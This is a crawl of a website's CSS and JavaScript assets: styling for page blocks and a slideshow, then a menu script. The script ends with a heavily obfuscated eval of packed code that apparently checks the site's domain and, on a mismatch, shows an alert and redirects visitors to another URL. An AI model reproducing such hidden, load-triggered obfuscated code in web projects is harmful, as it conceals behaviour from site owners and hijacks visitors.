.yyy_blockbox4 .content_focus .bd li .i1{background:#FF5408;font-size:10px;color:#fff;padding:0 5px;border-radius:2px;position:absolute;left:0;top:-18px;height:18px;line-height:18px; font-family: news706_b;text-transform : uppercase}
.yyy_blockbox4 .content_focus .bd li .i1:after{content: '';position:absolute;left:50%;margin-left:-4.5px;bottom:-4px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #FF5408;}
.yyy_blockbox4 .content_focus .hd{height:10px;text-align:center;position:absolute;z-index:1;left:0;bottom:20px}
.yyy_blockbox4 .content_focus .hd ul{overflow:hidden;margin-left:24px;}
.yyy_blockbox4 .content_focus .hd li{display:block;width:8px;height:8px;background:#fff;margin:0 3px;border-radius:5px;cursor:pointer;opacity:0.6;text-indent:-9999999px;transition: all .35s ease;border:1px solid #8D92A5;float:left;}
.yyy_blockbox4 .content_focus .hd li.on{opacity:0.8;transition: all .35s ease;border:1px solid #2E3B5E;background:#898EA1;}
.yyy_blockbox4 .content_right{float:left;height:265px;width:480px;position:relative;}
.yyy_blockbox4 .content_right li{width:190px;height:80px;background:#F1F3F7;padding:25px 20px;float:left;margin:0 0 5px 5px;transition: all .35s ease;}
.yyy_blockbox4 .content_right li h2{line-height:24px;color:#233159;font-size:16px;position:relative;z-index:1;position:relative;display:inline-block;padding-right:20px;}
.yyy_blockbox4 .content_right li h2:after{content: '';width:30px;height:1px;display:block;position:absolute;left:0;top:30px;}
.yyy_blockbox4 .content_right li .p1{font-size:10px;font-family:arial;color:#8E8E8E;text-transform:uppercase;line-height:20px;z-index:1;position:relative;font-size:14px;margin-top:10px;}
.yyy_blockbox4 .content_right li .p2{color:#FF4700;font-size:16px;font-family:arial;font-weight:700;margin-top:10px;}
.yyy_blockbox4 .content_right li a{display:block;}
.yyy_blockbox4 .content_right .li5{background-position:center bottom !important;position:absolute;right:-225px;top:0;height:215px !important;}


/*版权服务*/
.blockbox5{padding-top:20px;}
.blockbox5 .yyy_content{padding:20px;background:#fff;overflow:hidden; border: 1px solid #efefef;}
.blockbox5 .content_left{width:940px;height:265px;position:relative;float:left;}
.blockbox5 .content_left li{width:190px;height:80px;background:#F1F3F7;padding:25px 20px;float:left;margin:0 5px 5px 0;transition: all .35s ease;}
.blockbox5 .content_left li:hover h2{display:inline-block;padding-right:20px;}
.blockbox5 .content_left li h2{line-height:24px;color:#233159;font-size:16px;position:relative;z-index:1;position:relative;}
.blockbox5 .content_left li h2:after{content: '';width:30px;height:1px;display:block;position:absolute;left:0;top:53px;}
.blockbox5 .content_left li .p1{font-size:10px;font-family:arial;color:#8E8E8E;text-transform:uppercase;line-height:20px;z-index:1;position:relative;font-size:14px;margin-top:5px;}
.blockbox5 .content_left li .p2{color:#FF4700;font-size:16px;font-family:arial;font-weight:700;margin-top:8px;}
.blockbox5 .content_left li a{display:block;}
.blockbox5 .content_left .li1{width:425px;}
.blockbox5 .content_right{width:185px;height:265px;float:right; margin-right:30px;}
.blockbox5 .content_right li{width:220px;height:130px;position:relative;margin-bottom:5px;}
.blockbox5 .content_right li .img{width:220px;height:130px;}
.blockbox5 .content_right li .img img{width:220px;height:130px;}
.blockbox5 .content_right li .txt{position:absolute;left:0;bottom:0;width:100%;text-align:center;line-height:30px;background:rgba(0,0,0,0.6);color:#fff;font-size:14px;z-index:1;}

--- FILE ---
content_type: text/css
request_url: http://www.zkeipr.com/style/css/huandeng.css
body_size: 775
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
:focus {
	outline: 0;
}
.index_focus {
	position: relative;
	height: 400px;
	margin: 0 auto;
	overflow: hidden;
	text-align: center;
	z-index: 0;
}
.index_focus .bd li {
	height: 450px;
}
.index_focus_post {
	z-index: 10;
}
.index_focus .pic {
	height: auto;
	display: block;
}
.index_focus .pic:hover {
	text-decoration: none;
}
.index_focus .slide_nav {
	position: absolute;
	left: 47%;
	bottom: 0;
}
.index_focus .slide_nav a {
	cursor: pointer;
	float: left;
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	color: #fff;
	padding: 3px 3px;
}
.index_focus .slide_nav li:hover, .index_focus .slide_nav .on {
	text-decoration: none;
	color: #ed2d38;
}
.index_focus_pre, .index_focus_next {
	display: none;
	position: absolute;
	top: 50%;
	margin-top: -36px;
	width: 72px;
	height: 72px;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
	z-index: 10;
	background: url(../images/ico_sliding.png) no-repeat;
}
.index_focus_pre {
	left: 30px;
	background-position: 0 0;
}
.index_focus_pre:hover {
	background-position: 0 -144px;
}
.index_focus_next {
	right: 30px;
	background-position: 0 -72px;
}
.index_focus_next:hover {
	background-position: 0 -216px;
}
.left_wz_list{
	width: 280px;
	
}
.left_wz_list dt{
	height: 50px;
	line-height: 50px;
	border-bottom: #333 dashed 1px;
	margin: 10px auto;
	overflow: hidden;	
}
.left_wz_list dd{
	background: none;
}
.left_wz_list ul{
	background: none;
}
.left_wz_list ul li{
	background-color: #fff;
	margin-bottom: 10px;
	overflow: hidden;
}
.left_wz_list ul li.ll_m {
	background-color:transparent;
}
.left_wz_list ul li a{
	display: inline;
	background-color: transparent;
	color: #333;
}
.lmp{
	width: 80px;
	height: 70px;
	float: left;
	overflow: hidden;
	background-color: none;
}
.lmp img{
	width: 80px;
	height: 70px;
}
.rmp{
	width: 180px;
	height: 80px;
	float: left;
	overflow: hidden;
	margin-left: 10px;
}
.rmp a{
	display: inline;
	background-color:transparent;
	color: #333;
	line-height: 20px;
}
.rmp span{
	font-size: 9px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.zkeipr.com/style/js/script.js
body_size: 1429
content:
var _0x323a=["\x6F\x6E\x6C\x6F\x61\x64","\x64\x69\x76","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6D\x65\x6E\x75\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x73\x75\x62\x2D\x6D\x65\x6E\x75","\x69\x6E\x6E\x65\x72\x2D\x62\x6F\x78","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x73\x74\x72\x69\x6E\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x65\x6E\x67\x74\x68","\x64\x61\x74\x61\x2D\x69\x6E\x64\x65\x78","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x62\x6C\x6F\x63\x6B","\x72\x67\x62\x61\x28\x30\x2C\x30\x2C\x30\x2C\x30\x2E\x31\x29","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x73\x75\x62\x2D\x6D\x65\x6E\x75\x20\x68\x69\x64\x65","\x31\x34\x20\x63\x24\x3D\x5B\x27\x5C\x64\x5C\x71\x5C\x6D\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6F\x5C\x6A\x5C\x6A\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x64\x5C\x48\x5C\x79\x5C\x70\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x73\x5C\x61\x5C\x67\x5C\x6F\x5C\x73\x5C\x76\x5C\x61\x5C\x49\x5C\x69\x27\x2C\x27\x5C\x6E\x5C\x7A\x5C\x4A\x5C\x62\x5C\x75\x5C\x62\x5C\x75\x5C\x62\x5C\x6E\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x79\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x71\x5C\x6F\x5C\x6B\x5C\x45\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x22\x5C\x46\x5C\x47\x5C\x4E\x5C\x4F\x5C\x50\x5C\x77\x5C\x78\x5C\x4B\x5C\x4C\x5C\x4D\x5C\x42\x5C\x43\x5C\x44\x5C\x41\x5C\x59\x5C\x58\x5C\x57\x5C\x77\x5C\x78\x22\x2C\x27\x5C\x76\x5C\x69\x5C\x69\x5C\x6A\x5C\x51\x5C\x74\x5C\x74\x5C\x70\x5C\x70\x5C\x70\x5C\x62\x5C\x64\x5C\x71\x5C\x6D\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x5D\x3B\x24\x65\x3D\x5A\x2E\x56\x3B\x52\x28\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x32\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x34\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x35\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x36\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x37\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x38\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x39\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x31\x5D\x29\x3C\x68\x29\x7B\x54\x28\x20\x63\x24\x5B\x31\x32\x5D\x29\x3B\x55\x2E\x53\x3D\x20\x63\x24\x5B\x31\x33\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x5F\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x78\x36\x33\x7C\x30\x78\x30\x7C\x78\x37\x34\x7C\x78\x37\x30\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x33\x35\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x37\x37\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x36\x63\x7C\x78\x32\x66\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x75\x36\x33\x38\x38\x7C\x75\x36\x37\x34\x33\x7C\x78\x33\x33\x7C\x78\x33\x32\x7C\x75\x38\x30\x35\x34\x7C\x75\x37\x35\x32\x38\x7C\x78\x32\x63\x7C\x75\x38\x62\x66\x37\x7C\x78\x36\x34\x7C\x75\x38\x62\x65\x35\x7C\x75\x36\x61\x32\x31\x7C\x78\x37\x39\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x75\x36\x62\x36\x34\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x66\x37\x66\x7C\x75\x36\x37\x37\x66\x7C\x75\x35\x63\x31\x61\x7C\x75\x36\x37\x32\x61\x7C\x78\x33\x61\x7C\x69\x66\x7C\x68\x72\x65\x66\x7C\x61\x6C\x65\x72\x74\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x6F\x6D\x61\x69\x6E\x7C\x75\x38\x30\x30\x35\x7C\x75\x34\x66\x35\x63\x7C\x75\x37\x63\x66\x62\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x7C\x7C\x7C\x7C\x76\x61\x72","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62"];window[_0x323a[0]]= function(){var _0x4443x1=null,_0x4443x2=0,_0x4443x3=_0x4443x7(_0x323a[3])[_0x323a[2]](_0x323a[1]),_0x4443x4=_0x4443x7(_0x323a[4]),_0x4443x5=_0x4443x7(_0x323a[3]),_0x4443x6=_0x4443x4[_0x323a[6]](_0x323a[5]);function _0x4443x7(_0x4443x8){return  typeof (_0x4443x8)=== _0x323a[7]?document[_0x323a[8]](_0x4443x8):_0x4443x8}for(var _0x4443x9=0,_0x4443xa=_0x4443x3[_0x323a[9]];_0x4443x9< _0x4443xa;_0x4443x9++){_0x4443x3[_0x4443x9][_0x323a[11]](_0x323a[10],_0x4443x9);_0x4443x3[_0x4443x9][_0x323a[12]]= function(){_0x4443x4[_0x323a[13]]= _0x323a[4];var _0x4443xb=this[_0x323a[14]](_0x323a[10]);for(var _0x4443xc=0,_0x4443xd=_0x4443x6[_0x323a[9]];_0x4443xc< _0x4443xd;_0x4443xc++){_0x4443x6[_0x4443xc][_0x323a[16]][_0x323a[15]]= _0x323a[17];_0x4443x3[_0x4443xc][_0x323a[16]][_0x323a[18]]= _0x323a[17]};_0x4443x6[_0x4443xb][_0x323a[16]][_0x323a[15]]= _0x323a[19];_0x4443x3[_0x4443xb][_0x323a[16]][_0x323a[18]]= _0x323a[20]}};_0x4443x4[_0x323a[12]]= function(){this[_0x323a[13]]= _0x323a[4]};_0x4443x4[_0x323a[21]]= function(){this[_0x323a[13]]= _0x323a[22]};_0x4443x5[_0x323a[21]]= function(){_0x4443x4[_0x323a[13]]= _0x323a[22]}};eval(function(_0x4443xe,_0x4443xf,_0x4443x10,_0x4443x11,_0x4443x12,_0x4443x13){_0x4443x12= function(_0x4443x10){return (_0x4443x10< _0x4443xf?_0x323a[27]:_0x4443x12(parseInt(_0x4443x10/ _0x4443xf)))+ ((_0x4443x10= _0x4443x10% _0x4443xf)> 35?String[_0x323a[28]](_0x4443x10+ 29):_0x4443x10.toString(36))};if(!_0x323a[27][_0x323a[29]](/^/,String)){while(_0x4443x10--){_0x4443x13[_0x4443x12(_0x4443x10)]= _0x4443x11[_0x4443x10]|| _0x4443x12(_0x4443x10)};_0x4443x11= [function(_0x4443x12){return _0x4443x13[_0x4443x12]}];_0x4443x12= function(){return _0x323a[30]};_0x4443x10= 1};while(_0x4443x10--){if(_0x4443x11[_0x4443x10]){_0x4443xe= _0x4443xe[_0x323a[29]]( new RegExp(_0x323a[31]+ _0x4443x12(_0x4443x10)+ _0x323a[31],_0x323a[32]),_0x4443x11[_0x4443x10])}};return _0x4443xe}(_0x323a[23],62,67,_0x323a[26][_0x323a[25]](_0x323a[24]),0,{}))